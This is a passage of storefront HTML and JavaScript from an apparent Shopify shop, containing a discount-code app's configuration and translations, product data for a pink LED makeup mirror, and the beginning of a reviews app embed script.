disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"}} || {"placeholder":"Have a gift card or promo code?","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Your New Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","errorLimit":"This discount has reached its usage limit","errorCombination":"This discount couldn't be used with your existing discounts","errorShipping":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","freeShippingLabel":"Free Shipping","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"}};
      <!-- BEGIN app snippet: messages -->

<!-- END app snippet -->
    }
    
    
    window.scPrimaryLocale = 'en';
    

    window.ScInit = {"c":1742243338327} || {};

    
      
        
        
    

    var scProduct = 44005315150041;
    var scProductUrl = '/products/6ft-1-8m-slim-christmas-tree-300-tips-pre-lit-200-warm-white-led-lights';
    
    var cartTotal = 0;

    var __assign = (this && this.__assign) || function () {
        __assign = Object.assign || function(t) {
            for (var s, i = 1, n = arguments.length; i < n; i++) {
                s = arguments[i];
                for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))
                    t[p] = s[p];
            }
            return t;
        };
        return __assign.apply(this, arguments);
    };
    var setValue = function (name, value) {
        var _a;
        var data = JSON.parse(sessionStorage.getItem('scInstallInfo'));
        sessionStorage.setItem('scInstallInfo', JSON.stringify(__assign(__assign({}, data), (_a = {}, _a[name] = value, _a))));
    };
    var parseQueryString = function () {
        var qs = window.location.search.replace('?', '');
        var items = qs.split('&');
        return items.reduce(function (data, item) {
            var _a = item.split('='), key = _a[0], value = _a[1];
            if (data[key] !== undefined) {
                if (!Array.isArray(data[key])) {
                    data[key] = [data[key]];
                }
                data[key].push(value);
            }
            else {
                data[key] = value;
            }
            return data;
        }, {});
    };

    var query = parseQueryString();
    if (query.install) {
        setValue('theme', query.install);
    }

    var scLoadingOverlay;

    var getValue = function(name) {
      var data = JSON.parse(sessionStorage.getItem('scInstallInfo'));
      return data && data[name] !== undefined ? data[name] : null;
    };

    var isInstall = function() {
      var themeId = getValue('theme');
      var theme = window.Shopify ? window.Shopify.theme : null;
      var id = theme ? theme.id : '';
      return themeId === id.toString();
    };

    var scAppendLoadOverlay = function() {
      scLoadingOverlay = document.createElement('div');
      scLoadingOverlay.innerHTML = scLoadingOverlayHtml;
      document.body.appendChild(scLoadingOverlay);
    };

    var scLoadInstaller = function() {
      scAppendLoadOverlay();
      const script = document.createElement('script');
      script.src = 'https://cdn.shopify.com/extensions/019bdf85-6273-76ca-b827-f9becbf71937/boilerplate-283/assets/installer.min.js';
      script.onload = function() {
        scLoadingOverlay.remove();
      }
      document.body.appendChild(script);
    };

    if (window.scProduct && isInstall()) {
      const style = document.createElement('link');
      style.rel = 'stylesheet';
      style.href = 'https://cdn.shopify.com/extensions/019bdf85-6273-76ca-b827-f9becbf71937/boilerplate-283/assets/installer.module.min.css';
      document.head.appendChild(style);
      var interval = setInterval(function() {
        if (window.DCART && window.DCART.discountbox) {
          clearInterval(interval);
          scLoadInstaller();
        }
      }, 100);
    }

    var scPrimaryCurrency = 'AUD';
    var scCustomerEmail = null;
</script>






<script>
  (function() {
    window.DCART = {
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      isCartPage: false,
      moneyFormat: "${{amount}}",
      removeTralingZeros: null,
      email: null,
      token: "a5e6fb17ead389a281acdf95e271c9e6",
      locale: "en",
      localePrimary: "en",
      currencyPrimary: "AUD",
      currencyActive: "AUD",
      optimized: null,
      
      product: {"id":8747484872921,"title":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink","handle":"compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink","description":"\u003cp\u003eYou can look good anywhere using the Embellir LED Mirror. With easy touch controls for adjustable brightness and colour, you can account for every kind of lighting condition to always look your best. With its foldable design, you can carry the mirror with you anywhere - to work, on a date, or anywhere on the go. The mirror is rechargeable and has low heat and power output, so you can save time and energy while you're out. The adjustable angle helps you get the perfect view for each stroke. With all the features you need for the perfect look, you'll be ready anywhere, anytime with the Embellir LED Mirror.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003eTouch control for adjustable brightness and colour\u003cbr\u003eCool white or warm white lighting\u003cbr\u003eSoft glow\u003cbr\u003eFoldable\u003cbr\u003eRechargeable\u003cbr\u003eAdjustment angle\u003cbr\u003eCompact\u003cbr\u003eLow heat output\u003cbr\u003eLightweight\u003cbr\u003eLow power output\u003cbr\u003eEasy to use\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003cbr\u003e Embellir\u003cbr\u003eMaterial: ABS and Glass\u003cbr\u003eMirror size: 20cm x 13.5 cm\u003cbr\u003eOverall dimensions: 20cm x 13.5 cm x 1.5 cm\u003cbr\u003eColour: Pink\u003cbr\u003eLight bulb: 48 LED bulbs\u003cbr\u003eAssembly Required: No\u003cbr\u003eNumber of packages: one\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Content\u003c\/strong\u003e\u003cbr\u003eLighted makeup mirror x1\u003cbr\u003eUser Manual x1\u003c\/p\u003e\n\u003cimg title=\"MM-E-FOLD-2014LED-PK\" alt=\"MM-E-FOLD-2014LED-PK\" style=\"display:none\" src=\"https:\/\/services.dropshipzone.com.au\/admin\/api\/public\/images\/logo.png?sku=MM-E-FOLD-2014LED-PK\u0026amp;rid=14297\"\u003e\u003cp\u003eThis product comes with 1 year warranty\u003c\/p\u003e","published_at":"2024-04-23T22:09:08+10:00","created_at":"2024-04-23T22:09:08+10:00","vendor":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","type":"Health \u0026 Beauty \u003e Makeup Mirrors","tags":["free-shipping"],"price":2395,"price_min":2395,"price_max":2395,"available":true,"price_varies":false,"compare_at_price":2995,"compare_at_price_min":2995,"compare_at_price_max":2995,"compare_at_price_varies":false,"variants":[{"id":45220894212313,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MM-E-FOLD-2014LED-PK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink","public_title":null,"options":["Default Title"],"price":2395,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"9355720046311","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-371204.jpg?v=1745949905","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-387139.jpg?v=1745949905","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-302775.jpg?v=1745949906","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-254944.jpg?v=1745949906","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-931706.jpg?v=1745949906","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-506280.jpg?v=1745949906","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-207423.jpg?v=1745949906"],"featured_image":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-371204.jpg?v=1745949905","options":["Title"],"media":[{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797019353,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-371204.jpg?v=1745949905"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-371204.jpg?v=1745949905","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797084889,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-387139.jpg?v=1745949905"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-387139.jpg?v=1745949905","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797117657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-302775.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-302775.jpg?v=1745949906","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797150425,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-254944.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-254944.jpg?v=1745949906","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797183193,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-931706.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-931706.jpg?v=1745949906","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797215961,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-506280.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-506280.jpg?v=1745949906","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797248729,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-207423.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-207423.jpg?v=1745949906","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eYou can look good anywhere using the Embellir LED Mirror. With easy touch controls for adjustable brightness and colour, you can account for every kind of lighting condition to always look your best. With its foldable design, you can carry the mirror with you anywhere - to work, on a date, or anywhere on the go. The mirror is rechargeable and has low heat and power output, so you can save time and energy while you're out. The adjustable angle helps you get the perfect view for each stroke. With all the features you need for the perfect look, you'll be ready anywhere, anytime with the Embellir LED Mirror.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003eTouch control for adjustable brightness and colour\u003cbr\u003eCool white or warm white lighting\u003cbr\u003eSoft glow\u003cbr\u003eFoldable\u003cbr\u003eRechargeable\u003cbr\u003eAdjustment angle\u003cbr\u003eCompact\u003cbr\u003eLow heat output\u003cbr\u003eLightweight\u003cbr\u003eLow power output\u003cbr\u003eEasy to use\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003cbr\u003e Embellir\u003cbr\u003eMaterial: ABS and Glass\u003cbr\u003eMirror size: 20cm x 13.5 cm\u003cbr\u003eOverall dimensions: 20cm x 13.5 cm x 1.5 cm\u003cbr\u003eColour: Pink\u003cbr\u003eLight bulb: 48 LED bulbs\u003cbr\u003eAssembly Required: No\u003cbr\u003eNumber of packages: one\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Content\u003c\/strong\u003e\u003cbr\u003eLighted makeup mirror x1\u003cbr\u003eUser Manual x1\u003c\/p\u003e\n\u003cimg title=\"MM-E-FOLD-2014LED-PK\" alt=\"MM-E-FOLD-2014LED-PK\" style=\"display:none\" src=\"https:\/\/services.dropshipzone.com.au\/admin\/api\/public\/images\/logo.png?sku=MM-E-FOLD-2014LED-PK\u0026amp;rid=14297\"\u003e\u003cp\u003eThis product comes with 1 year warranty\u003c\/p\u003e"},
      
      discountbox: {
        init: {"c":1742243338327},
        scale: null,
        style: "simple",
        position: "right",
        
        placement: {
          cartDiscountSelector: {},
          ajaxDicountSelector: {},
          ajaxTotalSelector: {},
          cartTotalSelector: {},
        },
        
        translations: {"placeholder":"Have a gift card or promo code?","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Your New Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","errorLimit":"This discount has reached its usage limit","errorCombination":"This discount couldn't be used with your existing discounts","errorShipping":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","freeShippingLabel":"Free Shipping","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"}} || {"placeholder":"Have a gift card or promo code?","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Your New Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","errorLimit":"This discount has reached its usage limit","errorCombination":"This discount couldn't be used with your existing discounts","errorShipping":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","freeShippingLabel":"Free Shipping","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"}},
        
      },
      fsb: null,
    };
    window.dispatchEvent(new CustomEvent('DCART:config.initialized'));
  })();
</script>

<style>
  :root {
    
    
      
        
        --discountbox-style: simple;
        
      
    
    
    
      
        
        --discountbox-position: right;
        
      
    
    
    
      
        
        --discountbox-width: 350px;
        
      
    
    
    
      
        
        --discountbox-codeButtonColor: #ffffff;
        
      
    
    
    
      
        
        --discountbox-codeButtonBackgroundColor: #97d6d4;
        
      
    
    
    
      
        
        --discountbox-codeButtonBorderColor: #97d6d4;
        
      
    
    
    
      
        
        --discountbox-submitButtonBorderColor: #5aaa34;
        
      
    
    
    
      
        
        --discountbox-loadingBg: #078380;
        
      
    
    
    
      
        
        --discountbox-spinnerColor: #ffffff;
        
      
    
    
    
      
        
        --discountbox-inputColor: #535353;
        
      
    
    
    
      
        
        --discountbox-inputBg: #ffffff;
        
      
    
    
    
      
        
        --discountbox-inputBorder: #aeaeae;
        
      
    
    
    
      
        
        --discountbox-discountInfoColor: currentColor;
        
      
    
    
    
      
        
        --discountbox-discountInfoBg: #fafafa;
        
      
    
    
    
      
        
        --discountbox-discountInfoBorder: #e1e1e1;
        
      
    
    
  }
</style>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdf85-6273-76ca-b827-f9becbf71937/boilerplate-283/assets/storefront.module.min.css">

<script src="https://cdn.shopify.com/extensions/019bdf85-6273-76ca-b827-f9becbf71937/boilerplate-283/assets/compat.module.min.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019bdf85-6273-76ca-b827-f9becbf71937/boilerplate-283/assets/storefront.min.js" defer></script>


</div><div id="shopify-block-AOEE0Z1ZGRnRWSUl3N__4275615285897611771" class="shopify-block shopify-app-block"><!-- // BEGIN // Fera.ai App Embed Code - DO NOT MODIFY // -->
<script type="application/javascript">
  (() => {
    window.fera = window.fera || []; let loaded = false;
    const load = () => {
      // Fera Shopify App Embed v1767017026
      loaded = true; const fkey = "pk_d638ded62480c8e0ca1cad52fe2f8d7bd6699fb8ff477a6b9eea112ddb261576"; const fdomain = "river-city-house-and-home-co.myshopify.com";const baseCdnUrl = `https://cdn.fera.ai/js/v2/`;window.fera.push({ action: "setProductId", product_id: "8438067396825" });window.fera.push({ action: "loadPlatformAdapter", code: "shopify" });
      
        window.fera.push({ action: "configure", data: { store_pk: fkey || fdomain }} );if (!window.fera.version && !document.getElementById('fera_js') && !document.querySelector('[data-app-id][src*="fera.js"]')) { const el = document.createElement('script');el.src = `${ baseCdnUrl }fera.js`;el.id = "fera_js";el.async = true; document.body.append(el); }
    };

    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get("no_fera")) {
      // no Fera
    } else if (urlParams.get("delay_fera") || navigator.userAgent.match(new RegExp(atob("bW90byBn"), 'i'))) {
      setTimeout(() => loaded || load(), parseInt(urlParams.get("delay_fera") || 15000));
